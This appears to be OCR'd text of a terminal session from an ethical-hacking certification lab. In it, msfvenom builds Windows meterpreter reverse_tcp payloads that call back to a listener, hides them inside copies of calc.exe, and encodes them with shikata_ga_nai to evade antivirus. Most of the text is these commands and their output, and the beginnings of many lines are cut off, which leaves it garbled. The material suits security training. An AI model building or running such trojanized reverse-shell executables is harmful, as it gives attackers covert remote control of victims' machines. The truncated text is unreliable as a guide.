 code payload with 5 iterations of x86/shikata_ga_nai
ai succeeded with size 537 (iteration=0)
ai succeeded with size 564 (iteration=1)
ai succeeded with size 591 (iteration=2)
ai succeeded with size 618 (iteration=3)
ai succeeded with size 645 (iteration=4)
ai chosen with final size 645
5 bytes
e file: 7168 bytes
d_meterpreter.exe
[/home/…/upwork/paul_comptia/ceh/Labs]
92.168.77.154:/cygdrive/c/windows/System32/calc.exe .
7.154's password:
100% 897KB 20.2MB
[/home/…/upwork/paul_comptia/ceh/Labs]
windows/x64/meterpreter/reverse_tcp LHOST=192.168.77.128 LPORT=1234 -f exe -x calc.exe -o calc2.exe
was selected, choosing Msf::Module::Platform::Windows from the payload
cted, selecting arch: x64 from the payload
fied, outputting raw payload
0 bytes
e file: 1333248 bytes
exe
[/home/…/upwork/paul_comptia/ceh/Labs]
windows/x64/meterpreter/reverse_tcp LHOST=192.168.77.128 LPORT=1234 -f exe -x calc.exe -k -o calc3.exe
was selected, choosing Msf::Module::Platform::Windows from the payload
cted, selecting arch: x64 from the payload
fied, outputting raw payload
0 bytes
e file: 1333760 bytes
exe
[/home/…/upwork/paul_comptia/ceh/Labs]
windows/x64/meterpreter/reverse_tcp LHOST=192.168.77.128 LPORT=1234 -f exe -e x86/shikata_ga_nai -i 5 -x calc.exe -o calc4.exe
was selected, choosing Msf::Module::Platform::Windows from the payload
cted, selecting arch: x64 from the payload
le encoders
code payload with 5 iterations of x86/shikata_ga_nai
ai succeeded with size 537 (iteration=0)
ai succeeded with size 564 (iteration=1)
ai succeeded with size 591 (iteration=2)
ai succeeded with size 618 (iteration=3)
ai succeeded with size 645 (iteration=4)
ai chosen with final size 645
5 bytes
e file: 1333760 bytes
exe
[/home/…/upwork/paul_comptia/ceh/Labs]
101
.net